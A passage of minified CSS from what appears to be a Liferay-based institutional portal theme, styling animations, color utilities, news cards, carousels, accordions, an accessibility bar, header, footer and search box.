infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes .mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ 